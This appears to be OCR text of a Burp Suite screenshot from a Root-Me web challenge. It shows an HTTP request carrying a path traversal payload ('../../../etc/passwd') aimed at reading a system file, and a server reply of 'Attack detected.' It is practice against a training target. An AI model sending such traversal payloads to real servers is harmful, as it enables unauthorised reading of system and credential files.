 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch45/index.php?page=../../../etc/passwd HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,ar;q=0.8
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 09 Jun 2024 11:25:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 16
8
9 Attack detected.
Search 0 highlights